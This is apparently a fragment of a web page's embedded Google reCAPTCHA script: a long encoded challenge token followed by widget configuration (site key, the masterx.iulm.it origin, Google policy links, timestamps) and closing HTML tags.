cKAw53DmyTDpnwBbTHCk3YxwrN1wrUJwo/ChV/DskjDrsONCMOxwqtWwoDDu8K1w4LDuEVFasKUDsKvw6vDpsKhJwRjNFrCjXs/wpLDu29Nw77Co2/Cg3ZSw7sTUEXCmMOawr9zw5/Donk9FMKOAMKWO8KZcRoGIMKrcMO3w7xuXgDDiGfCkMKnc3JGIhJJwphAEcKfw7s/w5/CjnNBw53DuCzCpsO8w4vDoR7DvD/CkB8gw4vCsG4KWcKJE1zDkmfDqsKLw5YnHi5Rw4lMKsOPa8KxCEIKcTvChGDCosKuX8OgIsO5dHDChcKUa8OHSB/CsVbCuMKqeMKPwonDqhNXbRciw4HCjcKsw6LCtcORwoPCj8OlaQdowr3CuGHDjsOhwpceRWHCusOaQDk4wqnDvMK+w54Fw4TCrmIvw6VRw7R6VADCl106wq/DqcOPUMO5w4hONVB1NDrCrMKEHEzDscOoNGkAworDqX4Vw67Cm8OzCsOdw7nCrsKpWTxydcOhwoYDAsODQmd6McOgw6TDkMOkwrTCrMO7KsKywrR1Q8KawrXDiQ/Dr8KkPXLDvz1Ewq1lwrzCr8K8wrl4XH3DjMOaCTEuBn5bwrDDr2FOw5nCg8KpVcO5FV5rw6xEGcOuwrPCl8K1woLCgcO+GFI/WnVjKnoYw6TDsVNDYMO+wrUvwqR/GMKjHsOmOsKjwrrDnsK3NMO/woHCucOzw7tPw5Zgw6w6Y8KBWBFVwr/[base64]/CiSsdw43CisKrw4pxKMK/LyfCjMKyXybCjEHDsMOGwp7DrCACw6bCgsO5FcObSMOhwqYvbnx/w5LDvMO7wp8XahXDh8KDwojDhTwxw7DDjMOdfXrDicOzCx7CtsORNBjCs3odwqfDrTfDhmsLwrtkfsKtDmB/[base64]/DtsOtwpfDmcOUwoXCsHDCmVpyw6/[base64]/wpfDhsO9G8KIwozDoMOqwqNYTW3CsMO1w6vCpcKEAl7Dm8OlwobDgMKIKyPDmTwHwroMI8KiwqDDrHhEw6c4V8OjbV8maV9dwqDCh2gsC8ORSMKdJWAlc29KNcO2w6HCg8K9LMKDJyk2Dn/CugAVci7Cq8KfwpHDuhvDiFjCqcOSw77Ck3vDtT7Cj8KQDMKoBsOdwp/Cg8ObYsKWQsOZwobCuCHCmm/Cp3UOw5bCq8OOJyVxwozDtEMvw60LwrZfwp1XUnc5wp9Xw5pXVXlqf1TCn3PDmcKSXgFHwp0ZejnCtFwCesKcRMOgw5rDuHHCpsO2w7HDnMO2VsOcGR7CjAM8w6jDklbDkcOiw60vwpTDg8KdNCHDmzQsw5XDqSNmfQjDv8OlwoUbw7rDuANaZsOFw7dww6/Dl8Knw4XDqnEQw5LCgsKPw79uwrJ9X8O/w6HCo8O5JcOTE8OvwoLCicKYwq58w4rCrMOaw7NQRsOrb8KgKsOvw4zCrXjCgcO5GirDvkHClGlMwoTClsO2UMO/w5Acw5s/GlRPwqMhUcOGw5YAO20MwoUFwpHDtmvCu8K5FWQ5w7nCpzNrIsKzwpfDtcODwqHDoH7Ds8KEEx1twozDvkNWPcOywoJgwovCtsOzw74/[base64]/CtE58QsObGm8hNXxRXsOAMMOkw5fDvT3Dn8KNw59xwqnDnS7Cj8OKWsOPGsONKHUec1YAw6IZdWHCoMO1VDUpw7DDiCFxZMOKIknDogLDglEBHMO8MXHDlMOowpjCvHlMwobChQcvDcOfEQAlWljDvcOxwqBVIDrDlsO7w6/CgsO6w7lWw5bDrcOPwpfDtkfCt8OGw5LCgy3DncKQw4nDkcKGGmvDhMKaLMOpwq8YR8K2J8OlHMKJPEYAwoU+VsO5H27DnEjDrVbCo8OTSTPCqF/CrcO6wq3DhnjCgsOtw6spNmo+wq99w4RcwqDCisKZEMKbcsKcPTHClMKqCMO2bQ90wqfDlcKRwoHDrsKzw7vDi8O2w4dHwqfCicOQV8OwFsO3w5dAwo8/wpQAKETDtsOyRcOFw7gyw6VCwrE4ISt9w51cw68hD8O+CkYewoDDtsOxw7rCocK7aBvDuyrDsn/DgnPCpsKtHsOlLkvDu8OXAsKdw5p7EnHDiwzCuyrCkVZAw7LCkC1CwrPCpcK+w7J/w6Apc0TCtcKaw4Y6FG1fLMKAwrDDgsKYLcOIEsOtwoU9OMOXw4rDt8KyLz92w47CqDBMdjNhw6XCn8OTP8OCalPCqGtow5NABBDCvMKnw58UY3p/[base64]/CpDnCn8Oxw6TDtMOvwoYzw653KT8Fw4sPRwR7wpvDtsOVFMK3wonCpsKcw68pJsOyMg1fw70TPMKGwqEQwpFYYcKYw5ZAw7wLwoXDoMO7Wj/CgS7CvcKNwqXCmjdpWcO5w63DunUMCibChDYTw4BhEsObw6oRRTrDk8O9Yjxlwp5YLcOJwovDu8OTOsOrb8Kpw7PDpcKDUQhTwq4fYMKeWcO/wqrDl0bCvMOow4LCrQoTa8KeeBvCpCJKw75qKnpQwrTClXVAw7LDocORw44we8K7wq/Dh8KzKcOKwprDp8OgwrXCgWvCjFdifWfDlsKMCkNVwp7DrcKIwoBaw4DDtsOtwrfDjWpLVXkywqk/wrDCrzYKw68aw6smw7bDp8O0fcKcYsO5w4/CrMOcwpvDvndMw5HDk8OxYwdfB8K/KGfDiA3Crn/CtsKxfsK1w5XDrcOzUBHCisKgw64FD8KOw47DjHbCn8KGEk7Ds0fCnFDDtELDncOiw7tRw6TCiCvChkMTwqxcw4BoCsKWSMOaw5tawp1dwo/[base64]/CsO9wol9w5hAdnIMwpfDhB7DrcK7woDCgD/DkcO7w77DsMOMVHV8JA5kPFZFHsORw5fDlsKRwqtkInYlNcKpwp4ORF3DuldubmTCpDgXE1s0wpvDg8K2Dwtaw4NEw7xnwpLDvlnDr8OjLj7Dq8OWw7p8w5M+w6Y7wrrCl1FgLsKCOsKYwrV3wogzL8KHEiJxeibCkj7CtMKLworDvXMGw5jClF/CgMKRV2bDk8OiJcO5w5YAGETCvUhVTlDDgcKeRcOXwpwNwp9SCwt0w5HCocKzFMKHwoh0woHCrsKnFsOsCylzwqR/XsK3wo/DmhjCgsOMMsOASXzDkUFcEsKQwrUGw7XDtMOEC3AfGFZFw6d+wpoWTMKrw41Nw5bDulF6wq/CqH1cw5XCji9SZsOzw5jDqsOww7rDsgMONk7CuMKbSyRGIcKiHXTDiFDDocO/KV/CsTdCPErDtxLCrMO3wobCh8OdHmDCsQw3wobCpi4YwqjDo8K8wqw+w7/CoyN0BB/DlMOBwrQoLsOqwr/DsG/Dp8OdRCvCr1Zkw73CrcKkwoYLwrMyCsKyBElQVsKMwoUPScO9T8OgwqzCp8K0w5PDsCFWPsKAb8K/AzzCoWZtwpgywohBbsOswrzCpCrDrGBSacKHRcKvwogUF2Q1HCMSf8Kxwq3CqXbDssKAwp3Dmy4vYwM7Qwpfw4sUwobDoXx0w5rDp0rCgHPDi8O/WMOSNMKEwo9XQx3CmsKfF3XCg8OtwoHDkE3DqX08w7PCpAdQw4XDqhrDrcKVw7wdwpXClsOFw5RFwrU2woltwrUpGcK8JcOIGnDCosKLI0BTZ8KZw49xwrHDhzvDrS4tw5/DvMOuwrhgXsO6F2XCrsO4CcOdcxbChmLCp8K9YShCBBjDo8KEXBDCj8KHwr3DtjPDoBPDqMKYw6t1DBFULcKbf01Aw7gmw7t2cMK5w5d5eWHDtsOfw4jCq8K8fsOUwoRPbS/CgUrClcK9S8Ozw57DtsO5w6DCiMOewqnDrGo0wr8TJDvCmAcOaV/DiBzCmsKQw4fDoUsuwq80w79bwoQPa8KyS8O3PxPDlcKQw4tECXp+WMOceD59HMKjw5lONMOpeMOQKsKLZBvCnVNYIcOIw4x9w57CicKWwqPChsOQVDEzw7VMYMOBw6bDs8KJIcOfIsKLw7xiw552woPDoAbCmMK2CkAhdnfDlD/Ck20DdnBmUGbDjA3Dg13DksOeaDEGc8K0woTDpE3DjSnDosKRwqvCvsOHwpNrw7B4GX/DoV/CuWPDiTvDgQnCqcO0FMKaUcK/w7LDpDY2YXTCr8KQw6NVw7lTIgrCiwMsGy1Nw5g9GzZtw68Nw7rDpcOWwo9eQsKLwoBDEB8Pe1bCrcOYN8OUUsOwUj5LwrVWNsKLYWRDw7sdw7Efwq7Dg8Olwpp8bgTCucKWw6zDrF5tK3YBd8KxO0/DhsKuwrkCYsK4c2YXNMKiD8OZwoNvX3srb8KLS2rDhFnCgMObwpLDisOyRMOiw4UIw7nDu8OIKTHCucO1bMOrcWVUDMOsVUrDshlDw67DszDCiV7Cvn7Di2bDiUkNw7/DuRfDlMKnBj0MG8KSwplGw7ASw6PDlxcXw55NCcK/cRjCucONNcOeYEHDuDfDgyk/GBEjLMOYEsOuwo4Bw6hxMsOJwr7DlUMvOGbDvcKZwql1LMOLXVDDlsOOwr7Cs8Kuwqthwq9/Rj1lLkDCjiTCjWfDqFXCtsKqJsOXWcOgBFXDpsOXXQTDunMpcH7DoMKyEsOLwp0THHgNccOvS8KZwqplVMK6w7PDuHQqEC/[base64]/[base64]/Cv8Oswrwjw6vCrk7DhMOdb8KefMOPRsORemthwo97FcOfcErDusOHI2HDq2XCmDsXZ8O2w44gwqUXwqlQw59BwplMw5kDNRY8w51Mw6ZiGEjDjMKhUMKDb8KiZcKNeMOcYTnCoik+w7FvfwjChsO8KGQpacKiQRDDtsO6c8OQwpfDkMK5Ai/[base64]/CjsOVwo/CrEMyFsKYwqIFSSXCksO+wpgoFzx0w4fCncKiFMOJw4l0UATDs8Kewps5w7ZvRcKMwpnDg8OuwqPCu8O5f1XDgVRmGk3DoUN4WRQ+Q8OHw4FheMKjEsKgFMOrw6cHYcKjwowIN8KEVcKJUGICw7DDssOpSMKjCx0ue8Ote8Ofwp/CujUuVglKw6F5wpDCg8KawpYkEsOoMcO1w4xqw7PCvsOcw4h+R8ObUMOkHWjCpsKqwq8/w6xdaUNHSMKvwqsGw7cDwqInTsKHwoYuwqxlMcKtIMO0wr4zwr/CrkbCgsKbw4rDscOvNBIyXcOSNAfCu8KJw710woPClcKwHsK7w5nDqcKRwoF/[base64]/CkyMHw60vwqoJAsKtW34twq3Dq8OWO1B6wrZBw4TDjWgew6HCplUTdEvDqG0kXcOqw7/Dmm84LcOUcBM8HMOMaxxSw5zClcK3FzvDhcKEw5HDmhQ7wqvDosO3w5wSw7HDucO/[base64]/CqsO5wqfDkV/[base64]/DicOjPcKEwoE5wqXCpHfCpcKHw6rDtg/[base64]/Y8KDwolOw4ZgwpYJSsOywphKw6kKwroHw7jDgMOsJMOlfiBmw5jCmcK1PsOrZTrCrMOlw4HDgsOpwrkOeMKvwpfDpALDpMKyw53DtMO8QcO2wrfCmMO6TMKnwpvCpMKgbsKdw6pcSMKuw4nChMOEeMKEKMOYBjHDoUIQw4pAw6rCqcKBAsKOw6jDrwtAwrvCpMK/[base64]/DqsOMZMKqVRfCmMKzw5/CjmbDmsK+wqwiw58GwoHCmcOMw6U0bzoGTcKpw6gJw5fCkQMrwqY7dcOUw78cwqwOF8OPCsOEw5LDo8KrWMKMwqlRw7PDu8K/[base64]/wpwcwpc6CsO8w5XCiTrDncOWw71ywqHDqSDCpREHME/[base64]/YlwnEAIfTcONwrHCoyUvwq3DqT9HwpFBDsK5G8OowozCp8OHADfDjMKxDBg8wr/DjsOVfQIYw51YQ8Otw5fDncOpwqZxw7Vbw4fChcK1H8O2A0Q0NcO2wpBTwrTCu8KAdMOPwqXDmEzDsMK5YsKeScO+w5t/[base64]/DpcKgU8O8wrpkw5bClcKswrBWF0XDk8Oww6UAG8KeW2vCqsOKKhbCvxUkdsO1E2/DkAlSKcOKCsOqT8KdQykeeBUUw4nDjV1GwqUAL8OPw6fCuMODw5B8w4tJwofCncODBMOPw6xjbg7Dj8OeOsKcwrtIw5I8w6rDlMOkwos7wpzDqcOZw4FXw4zDq8KbwpbCkcKhw5tTKVLDusOjHcOnwpDCk0N3woLDlEtGw5wqw7E7LsKZw4Ifw6hww5/CnD5Nwo3ChcO5V2HCvRgCLiYvw7BSPcKhXggSw5hBw6fDmMOCKMKSRsOJZxvCgsKuTBrCnMKacVkpH8O3w7DDpjvDg3YbBMKMb0/CmsKBYDM0SMOaw4rDksO1LWlJwoTDhF3DvcKGwp/[base64]/Cv8Kiw7lbDx1CwqMdw6zChsKiw75tSMK2wqvDoGTCgx1dFcK3wr1ZLcKIVGLDuMKUwpZXwq/CqcKdYU/[base64]/DnzbCkcKtwqsnPcKgZU1Tw4MtwoIkFMO1dXZgwrAfDMKiFMOyDTTDmH1lVsOwD2HDtigbNMO4bMK0wqFMCcOlWcO9b8Okw4QIVBIyVjnCtmDCkS3CvV80DhnDjcO1wrfDscO6LQ/CthDCjMObw67DgHPDncOZw7Nxex3CunRzKn7CpcKNaE4jw7LCpsKOCFdzT8OwE1zDh8K7H2PDpMKvw4o/AlxDVMOiFcKJVjktNUTDvEbCmSg6w4vDjsKpwo9uTwzCrxJcGMK9w5nCtwrCjVPCqMKgasKNwpoeGMKpF1R/wrtvJsOvdRtowpHDnHMsXD5ew5fDjmklwo4Vw6wZXH40VcKtw5kyw5pyf8KGw7Q4b8K2LMK8KATDgMOASRRPw4HCrcOGewsiG2/DscKpw4U4EmkDwolMwobCn8O8c8OQw41ow5PDgQjClMKywozDoMOXYsOrZsKnw7rDjsKrecKBScKjw7fDpy7DmTrCnmJvThrDu8Odw6rDoB7CkcKKwpUDw6rDikQuw7TCpxAzZcOmdXDDkx7DtCjDmiHCtsKvw7c/[base64]/[base64]/Dk8KnwrAAN8OOwp4iwrbDicKdw64Mw5DCrBPCmsOzwoENw43DscKTwpxZw6EgXcKYNMKZFWMLwr3DpcK+w7HDrFLDhw0vwo/DtkcRHMOhLUcew4AZw4d/KTDDtEFWw44GwqTChsK5w4bCmVFGH8Kpw73ChMKoC8OGEcOOw6sawprCksOSe8OpOMOvZsKydSPCkzlXw73CuMKGw6XDgCbCqcKuw68/In3Cuy9Tw4ElflbChCTCusOVWkZqdMKJLMKPwoLDpFtmw7XCnDTCozHDgcKHwptofATChsKsdE1WwrYxw78rw7/CvMOYUghKw6XCu8KMw6FBV1bDv8Kqwo3CsRc3w7jDtsKwOT9geMOmJsOkw4nDljXDqcOTwoXDtcO8FsOuTcKkPsOOw6HCg0vDqmB4w4zColhgeCx9wqIleXY0wqvCjGrDgcKhDcKMfsORcMOtworCncKmYsOQwqfCvcO3V8Osw7LDh8KWGz/DqQXCvnfDg1BHKwNewrbDvSbCi8OIw6LClMOswq95asKswrVmGQ9ewqpXw5lRwqDDukUTwo3DiCEMEcKlwqHCosKfaXPCisO7NcOHAsK4LxAmamvClcK3TsKKwop2w43Cry4Xwowiw5XCosK+SlpJaG8bwr7DsA3ClGLCqHbDr8ObAsOnwrLDri/DlsOAdRPDmjB7w6ABa8Kaw6zDp8KWBcOgwqHChcKRXF7CkGHDjQvCqlfCsyUIw7NfYsOuecO5wpcCdMKkwpPDucKvw7EJIXrDvcO/OklcJcO5R8OkXCXCj3jDlsOuw7MJFEvCnQpowoMaCcKxaUBxw6bDscOMK8KJwovCth0dK8O4XHs1WsKoehzChMKeLV7DjcKRwo1hRsKew4bDl8OcE18PWhfDhns1SMObSAnCk8Oxwp/ChMOLMsKMw6V0YsK7dMKbW0M7ByDDniNtw4U2wrnDp8OaN8OfQcOPcXxvZDLCpDlHwo7CiXPDqwlTV08Xw4x1HMKXw4hbQyrCoMOyQ8KgYMOtN8K9REZibgHCplHDncKXI8KvU8OfwrbCtjbCnsOUZQRSU2rCicKLIBEUJzcWNcKkwprDiBXCtCXDnBMzwpV/wobDgRvCuWlCccOQw4DDsFnDpsKdPSzDghJvwrPDmcOgwohnwqIHW8O6wpDDl8OwOWcNWzfCjAFIwpdbwrQKAsKPw6/[base64]/[base64]/CvcKfCcO3w4TCpsKXw7BrJVbCtcO3w75RwpnDlMOZFMKmU8K/wrvDrsOfwoAedcOoXsK7UsO9wq8Fw4NaZl0/[base64]/DucO5wpxGw5ZAw5HDscKjw4sPX8KIwrweV2rDlMKYw5JuwpovbMKTwpl5EsO8woTDhnnDnU7CtMOJwo0aV0cow6peeMKjLVE+woAcPsKvwpfDpkx7LMOEZ8K2esKDPsKlKTLDul/DjMKLVMO+DAVKwppmcTvDp8O3wqgoT8OFKsO6w5zCowvCuU/CqQwGN8OHMcKowp7CsVzCsx0zKiHDjx0Zw65Mw7Z4w5HCrnHDuMOELj/DjcOewoFdMsKMwpLDuE7CjsK/[base64]/e8O+XlTDucKzw6HDvsO5w4RgwosYJgjChGfDrzFYw5bDpml6dHLDs1s+SEIxwpXDisK5w6cqw4vCm8OiV8OuQ8KBfcKtYGELw5nChDzDhyHDmCTDs2XDuMK8fcOEelZgXkd0a8KHw4VAwpFUe8KFw7DCq2ghWiAUw7/DiBsDdWzCpD4QwrfChRYEDsOnesKwwpHCmldqwoUuw6HCj8Kxwo7CjR4Iwp17w7x8wpTDlyBDw7IxXj0MwqYCS8Osw5DDpUAzw6oeP8ORwq3CjMOjwrLClmZ6RkkHD1vCt8K+fSDDrxF9I8O/[base64]/[base64]/wrLCkyHDmEdiw4sHGcKOwp8iwpNlJW7CkMKcw6AqwrbDkgbChHN5PV/DsMOEKjozwqEOwr96SRzDrRfDgsK1w549w6vDo2Qhw6cKwqZHJFfCpMKYwoIowoYTwpR4w7pjw6sxwpQ0Yhs7wqvCqyXDmsKawpTDjn8gAcKKw7TDn8K0ZQA\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QDo2M7i+bugzafXUeCHk2tY2wVxnl2EY6R+QN+mPVmw\\u003d\x22,1,0,null,1,1768822054599,0,0,[30,159,196,137],null,[210,8,140],\x22RC-pPrKwBIOtrFffA\x22,null,null,null,null,null,\x220dAFcWeA51RU85VTUHobJpoGiX_AC-tDbvW3e9Oo5DaFMzdbh7p57x2izf554ppYVzNWlTSd4XM95ztAWrN3oSo1c7alUCIE8bdw\x22,1768904854325]");
    </script></body></html>